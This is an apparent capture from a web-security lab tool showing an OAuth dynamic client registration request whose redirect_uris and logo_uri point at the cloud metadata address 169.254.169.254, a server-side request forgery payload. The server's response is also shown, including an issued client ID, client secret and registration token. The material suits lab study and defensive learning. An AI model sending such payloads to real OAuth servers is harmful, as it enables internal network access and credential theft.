 Send
Cancel
Target: https://oauth-0a46003903834a8d84cea8060259
Request
Pretty Raw Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0a46003903834a8d84cea80602590034.oauth-server.net
3 Content-Type: application/json
4 Content-Length: 97
5
6 {
7 "redirect_uris":[
"http://169.254.169.254/aaa"
],
8 "logo_uri":"http://169.254.169.254/bbb"
9 }
Search...
0 matches
Response
Pretty Raw Hex Render
\n
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1707556782,
"client_id":"NXTmdH_v3Bt2U2nUAwXFF",
"client_secret_expires_at":0,
"client_secret":
"C98yQJrRAKveR5yUCMa3ua97yh9mWAqXiQknREm3RBniQFsmn7whRNZ1Cmg-5P8CTBcDEG
ZHMTzfYRLzMPA9BQ",
"logo_uri":"http://169.254.169.254/bbb",
"redirect_uris":[
"http://169.254.169.254/aaa"
],
"registration_client_uri":
"https://oauth-0a46003903834a8d84cea80602590034.oauth-server.net/reg/NX
TmdH_v3Bt2U2nUAwXFF",
"registration_access_token":
"XhOl9WZLnK1GfCgetvfBc66Q6GDv5_CDNSP4mbgslp5"
}
logo_uri
1 match